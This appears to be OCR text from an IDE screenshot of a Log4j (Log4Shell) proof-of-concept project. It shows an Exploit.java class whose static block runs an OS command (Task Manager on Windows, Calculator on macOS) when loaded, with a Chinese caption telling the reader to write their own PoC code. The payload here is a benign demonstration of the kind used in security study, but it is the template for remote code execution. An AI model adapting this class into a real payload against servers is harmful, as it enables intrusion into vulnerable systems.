 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help apache-log4j-poc-master - Exploit.java
apache-log4j-poc-master src main java Exploit
Project Exploit.java Log4J.java LDAPRefServer.java
Project
apache-log4j-poc-master [log4j]
.idea
src
main
java
Exploit
Exploit.class
LDAPRefServer
Log4J
target
.gitignore
nginx-1.21.4.zip
pom.xml
README.md
External Libraries
Scratches and Consoles
1 import java.io.IOException;
2
3
4 public class Exploit {
5 static {
6 try {
7 // Runtime.getRuntime().exec("calc");
8 String[] cmds = System.getProperty("os.name").toLowerCase().contains("win")
9 ? new String[]{"cmd.exe","/c", "TASKMGR.exe"}
10 : new String[]{"open","/System/Applications/Calculator.app"};
11 java.lang.Runtime.getRuntime().exec(cmds).waitFor();
12 } catch (IOException | InterruptedException e) {
13 e.printStackTrace();
14 }
15 }
16 }
编写你的poc代码，这里我是打开任务管理器
17